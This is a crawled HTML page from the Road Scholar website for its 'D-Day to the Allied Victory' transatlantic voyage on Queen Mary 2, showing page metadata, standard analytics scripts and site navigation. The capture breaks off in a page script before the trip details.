

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/24969/D-Day-to-the-Allied-Victory-A-Transatlantic-Voyage-on-QM2?ite=6954&ito=741&itq=481f68f4-2c16-4135-ae57-6e61e0689b25&itx%5Bidio%5D=72009385
body_size: 71422
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="D-Day to the Allied Victory: A Transatlantic Voyage on QM2" />
        <meta property="idio:destination" content="France/United States" /> 
        <meta property="idio:primaryTag" content="Ocean Voyages" />
        <meta property="idio:programDestination" content="France/United States" />
        <meta property="idio:programPrimaryTag" content="Ocean Voyages" />
        <meta property="idio:programStartingPrice" content="6999" />
        <meta property="idio:programNumber" content="24969" />
        <meta property="idio:programDuration" content="14 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="Keep the Pace" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="5" />
        <meta property="idio:programSoldOut" content="False" />
        <meta property="og:image" content="https://images3.cmp.optimizely.com/assets/24969-FR-Paris-LesInvalides-lghoz.jpg/Zz0xYzhiZmVlYWU2ZTcxMWVlOGRkN2UyNzE4NzEzNTJjZQ==" />
        <meta property="og:image:secure_url" content="https://images3.cmp.optimizely.com/assets/24969-FR-Paris-LesInvalides-lghoz.jpg/Zz0xYzhiZmVlYWU2ZTcxMWVlOGRkN2UyNzE4NzEzNTJjZQ==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/24969/D-Day-to-the-Allied-Victory-A-Transatlantic-Voyage-on-QM2" />
        <meta property="og:title" content="D-Day to the Allied Victory: A Transatlantic Voyage on QM2" />
        <meta name="keywords" />
        <meta property="og:description" content="Learn about the end of World War II from the D-Day landings up to the Allied Victory on the shores of Normandy on a transatlantic voyage on Queen Mary 2." />
        <meta name="description" content="Learn about the end of World War II from the D-Day landings up to the Allied Victory on the shores of Normandy on a transatlantic voyage on Queen Mary 2." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/24969/D-Day-to-the-Allied-Victory-A-Transatlantic-Voyage-on-QM2" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"898d8bc21c5f4e20aa567cce45a1879d","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"898d8bc21c5f4e20aa567cce45a1879d"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '8127edd6-3cf5-4d73-85b1-43abdf7913b3'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 10:55:04 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
